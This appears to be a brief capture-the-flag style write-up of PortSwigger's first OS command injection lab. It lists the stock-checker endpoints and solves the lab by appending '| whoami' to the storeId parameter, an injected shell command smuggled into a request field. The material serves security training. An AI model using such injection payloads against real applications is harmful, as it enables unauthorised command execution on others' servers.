PortSwigger - Command Injection - Lab 1
Lab 1 - OS Command Injection - Simple Case
Lab Objective:
This lab contains an OS command injection vulnerability in the product stock checker. The application executes a shell command containing user-supplied product and store IDs, and returns the raw output from the command in its response. To solve the lab, execute the whoami command to determine the name of the current user.
Reference:
Port Swigger - Lab 1
Rana Khalil - Lab 1
Solution
1. Take note of all possible endpoint calls that accepts user input from the UI:
1
GET /product?productId=1
1
2
POST /product/stock
body: productId=1&storeId=1

2. Append | whoami to POST /product/stock storeId parameter
1
product=1&storeId = 1 | whoami
This post is licensed under CC BY 4.0 by the author.